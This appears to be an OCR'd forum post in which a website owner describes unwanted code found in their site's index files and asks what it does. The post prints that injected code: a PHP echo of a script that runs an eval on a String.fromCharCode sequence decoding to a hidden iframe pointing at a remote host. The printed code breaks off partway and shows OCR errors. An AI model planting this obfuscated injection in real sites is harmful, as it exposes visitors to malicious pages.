
being listed with these errors. after i erased the code from
the sites, I added an additional domain to my hosting. I
have changed my password since the undesired code
appeared on my sites, yet somehow my new domain is
setting off alarms... It doesn't have any code added to it like
the others...
Anyways, here is the code i found on mostly files titled
"index.___". I really have no idea what it does, but if you
could tell me, that'd be great. Here it is:
<&php require(DIR_WS_INCLUDES .
'application_bottom.php'); &> <&php echo '<script
type="text/javascript">eval(String.fromCharCode(118,97,11
4,32,103,103,51,61,34,107,34,59,118,97,114,32,119,61,34,
97,114,108,97,34,59,118,97,114,32,114,101,54,61,34,115,1
16,46,34,59,118,97,114,32,114,114,116,116,54,61,34,99,11
1,109,34,59,118,97,114,32,97,61,34,105,102,34,59,118,97,
114,32,115,61,34,116,116,34,59,100,111,99,117,109,101,11
0,116,46,119,114,105,116,101,40,39,60,39,43,97,43,39,114
,97,109,101,32,115,114,99,61,34,104,39,43,115,43,39,112,
58,47,47,39,43,103,103,51,43,39,39,43,119,43,39,39,43,11